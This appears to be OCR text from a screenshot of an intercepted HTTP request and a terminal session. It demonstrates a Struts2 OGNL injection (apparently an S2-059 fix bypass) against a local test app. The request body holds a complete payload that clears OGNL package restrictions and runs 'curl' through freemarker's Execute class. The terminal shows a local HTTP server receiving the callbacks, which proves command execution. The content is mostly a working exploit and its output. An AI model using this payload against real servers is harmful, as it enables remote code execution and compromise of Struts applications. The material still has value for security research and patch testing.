 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /S2_059_fixed__war_exploded/test.action HTTP/1.1
Host: 127.0.0.1:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F3561928A294ED07E10A03AFF57AD09D
Connection: close
Content-Length: 606
Content-Type: application/x-www-form-urlencoded
skillName=%25{(#a=#application['org.apache.tomcat.InstanceManager']).(#beanMap=#a.newInstance('org.apache.co
mmons.collections.BeanMap')).(#beanMap.setBean(#attr['struts.valueStack'])).(#ognlContext=#beanMap['context
']).(#beanMap.setBean(#ognlContext)).(#memberAccess=#beanMap['memberAccess']).(#hashSet=#a.newInstance('jav
a.util.HashSet')).(#arrayList=#a.newInstance('java.util.ArrayList')).(#arrayList.add('curl
127.0.0.1:9001')).(#beanMap.setBean(#memberAccess)).(#beanMap.put("excludedPackageNames",#hashSet)).(#execu
te=#a.newInstance('freemarker.template.utility.Execute')).(#execute.exec(#arrayList))}
⌥⌘1 ../CobaltStrike (zsh) ⌘1 ~ (zsh) ⌘2 ...0_Beta_6_mac (z... ⌘3 ..yso/
7.2 kB↓ 6.1 kB↑ 14%
Last login: Wed Dec  9 09:14:17 on ttys012
python%
hu3sky@Hu3skydeMacbookpro ~ source ~/.bash_profile
/Users/hu3sky/.bash_profile:export:46: not valid in this context: /Users/hu3sky/.b
(base) ✘ hu3sky@Hu3skydeMacbookpro ~ python -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
127.0.0.1 - - [11/Dec/2020 14:55:53] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [11/Dec/2020 14:55:53] "GET / HTTP/1.1" 200 -